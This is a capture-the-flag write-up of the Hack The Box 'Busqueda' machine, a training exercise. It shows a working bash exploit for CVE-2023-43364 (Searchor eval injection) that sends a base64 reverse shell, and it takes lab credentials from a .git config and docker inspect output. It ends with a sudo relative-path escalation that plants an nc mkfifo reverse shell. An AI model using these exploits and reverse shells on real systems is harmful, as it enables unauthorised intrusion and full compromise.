
Reconnaissance
First, I added the new host to my known ones:
sudo echo "10.10.11.208 searcher.htb" | sudo tee -a /etc/hostsThen, I performed a Nmap scan:
nmap -sC -T4 -p- searcher.htb > sC.txt
[redacted]
PORT STATE SERVICE
22/tcp open ssh
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http
|_http-title: SearcherSo I checked its website:


Flask and Searchor 2.4.0 are being used.
Weaponization
I searched for “Searchor 2.4.0 cve” and found CVE-2023-43364 → PoC
Affected versions of this package are vulnerable to Arbitrary Code Execution due to unsafe implementation of
evalmethod.
Exploitation
I’ll run the following exploit:
#!/bin/bash -
default_port="9001"
port="${3:-$default_port}"
rev_shell_b64=$(echo -ne "bash -c 'bash -i >& /dev/tcp/$2/${port} 0>&1'" | base64)
evil_cmd="',__import__('os').system('echo ${rev_shell_b64}|base64 -d|bash -i')) # junky comment"
plus="+"
echo "---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---"
if [ -z "${evil_cmd##*$plus*}" ]
then
evil_cmd=$(echo ${evil_cmd} | sed -r 's/[+]+/%2B/g')
fi
if [ $# -ne 0 ]
then
echo "[*] Input target is $1"
echo "[*] Input attacker is $2:${port}"
echo "[*] Run the Reverse Shell... Press Ctrl+C after successful connection"
curl -s -X POST $1/search -d "engine=Google&query=${evil_cmd}" 1> /dev/null
else
echo "[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]"
fi./exploit.sh http://searcher.htb 10.10.14.36 666I’ve got a reverse shell :D

User flag
I can now get the user flag:

Pivoting
Performing some enumeration I noticed a .git directory:
svc@busqueda:/var/www/app$ ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Apr 3 2023 .
drwxr-xr-x 4 root root 4096 Apr 4 2023 ..
-rw-r--r-- 1 www-data www-data 1124 Dec 1 2022 app.py
drwxr-xr-x 8 www-data www-data 4096 May 18 12:58 .git
drwxr-xr-x 2 www-data www-data 4096 Dec 1 2022 templatesI can find some credentials inside .git/config:
cat config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = http://cody:jh1usoih2bkjaspwe92@gitea.searcher.htb/cody/Searcher_site.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "main"]
remote = origin
merge = refs/heads/mainCredentials:
cody:jh1usoih2bkjaspwe92← also usable with usersvc
Now I’ll search for services running:
netstat -ant
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:41867 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:222 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:5000 127.0.0.1:41980 TIME_WAIT
tcp 0 1 10.10.11.208:57068 8.8.8.8:53 SYN_SENT
tcp 0 138 10.10.11.208:44870 10.10.14.36:666 ESTABLISHED
tcp 1 0 127.0.0.1:5000 127.0.0.1:51844 CLOSE_WAIT
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTENPort 3000 is interesting. Performing a curl request to it I can find a web service:
curl -S 127.0.0.1:3000
!DOCTYPE html>
<html lang="en-US" class="theme-auto">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Gitea: Git with a cup of tea</title>
<link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2dpdGVhLnNlYXJjaGVyLmh0Yi8iLCJpY29ucyI6W3sic3JjIjoiaHR0cDovL2dpdGVhLnNlYXJjaGVyLmh0Yi9hc3NldHMvaW1nL2xvZ28ucG5nIiwidHlwZSI6ImltYWdlL3BuZyIsInNpemVzIjoiNTEyeDUxMiJ9LHsic3JjIjoiaHR0cDovL2dpdGVhLnNlYXJjaGVyLmh0Yi9hc3NldHMvaW1nL2xvZ28uc3ZnIiwidHlwZSI6ImltYWdlL3N2Zyt4bWwiLCJzaXplcyI6IjUxMng1MTIifV19">
<meta name="theme-color" content="#6cc644">
<meta name="default-theme" content="auto">
<meta name="author" content="Gitea - Git with a cup of tea">
<meta name="description" content="Gitea (Git with a cup of tea) is a painless self-hosted Git service written in Go">
<meta name="keywords" content="go,git,self-hosted,gitea">
<meta name="referrer" content="no-referrer">
[redacted]Gitea seems to be running. So now I need to forward that port to my machine:
ssh -L 8888:127.0.0.1:3000 svc@searcher.htb

Gitea version 1.18.0 is running. I’ll use the previously found credentials to login as cody:

Now I’ll add the new vhost gitea.searcher.htb to my known ones. There is another user called administrator, which we can also find in the Explore section:

The problem is that I don’t have the administrator password so I’ll need to further enumerate the machine.
I tested for Sudo vulnerability:
sudo -l
[redacted]
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User svc may run the following commands on busqueda:
(root) /usr/bin/python3 /opt/scripts/system-checkup.py *So I checked the permissions of the Python script and I can only execute it. So I did:
sudo /usr/bin/python3 /opt/scripts/system-checkup.py *
Usage: /opt/scripts/system-checkup.py <action> (arg1) (arg2)
docker-ps : List running docker containers
docker-inspect : Inpect a certain docker container
full-checkup : Run a full system checkupIt seems that I can obtain certain info of the active containers on the machine. So I’ll do some enumeration:
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
960873171e2e gitea/gitea:latest "/usr/bin/entrypoint…" 2 years ago Up 42 minutes 127.0.0.1:3000->3000/tcp, 127.0.0.1:222->22/tcp gitea
f84a6b33fb5a mysql:8 "docker-entrypoint.s…" 2 years ago Up 42 minutes 127.0.0.1:3306->3306/tcp, 33060/tcp mysql_dbSo there are two containers, one associated to the gitea service and the other one is a Mysql database. I will get info of both:
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect
Usage: /opt/scripts/system-checkup.py docker-inspect <format> <container_name>So I can use the following Docker documentation to output what I want from the containers:
sudo /usr/bin/python3 /opt/scripts/system-checkup.py docker-inspect '{{json .}}' gitea | jq
[redacted]
"GITEA__database__DB_TYPE=mysql",
"GITEA__database__HOST=db:3306",
"GITEA__database__NAME=gitea",
"GITEA__database__USER=gitea",
"GITEA__database__PASSWD=yuiu1hoiu4i5ho1uh"
[redacted]
Credentials found:
administrator:yuiu1hoiu4i5ho1uh

Now I’ll login back inside gitea as administrator:
Privilege Escalation
I noted a new previously hidden repository called scripts, so I checked its content:

I’ll check the content of system-checkup.py:
#!/bin/bash
import subprocess
import sys
actions = ['full-checkup', 'docker-ps','docker-inspect']
def run_command(arg_list):
r = subprocess.run(arg_list, capture_output=True)
if r.stderr:
output = r.stderr.decode()
else:
output = r.stdout.decode()
return output
def process_action(action):
if action == 'docker-inspect':
try:
_format = sys.argv[2]
if len(_format) == 0:
print(f"Format can't be empty")
exit(1)
container = sys.argv[3]
arg_list = ['docker', 'inspect', '--format', _format, container]
print(run_command(arg_list))
except IndexError:
print(f"Usage: {sys.argv[0]} docker-inspect <format> <container_name>")
exit(1)
except Exception as e:
print('Something went wrong')
exit(1)
elif action == 'docker-ps':
try:
arg_list = ['docker', 'ps']
print(run_command(arg_list))
except:
print('Something went wrong')
exit(1)
elif action == 'full-checkup':
try:
arg_list = ['./full-checkup.sh']
print(run_command(arg_list))
print('[+] Done!')
except:
print('Something went wrong')
exit(1)
if __name__ == '__main__':
try:
action = sys.argv[1]
if action in actions:
process_action(action)
else:
raise IndexError
except IndexError:
print(f'Usage: {sys.argv[0]} <action> (arg1) (arg2)')
print('')
print(' docker-ps : List running docker containers')
print(' docker-inspect : Inpect a certain docker container')
print(' full-checkup : Run a full system checkup')
print('')
exit(1)So basically, the full-checkup option runs all commands inside a bash script called full-checkup.sh, so I’ll check the functionality.
- First, I’ll create a bash script (inside
/tmp) that executes theidcommand:
#!/bin/bash
id- Give permissions to it:
chmod +x full-checkup.sh
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
uid=0(root) gid=0(root) groups=0(root)
[+] Done!- Once here, I can put inside a reverse shell inside it to get root access:
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.36 777 >/tmp/f
Root flag

Machine pwned!
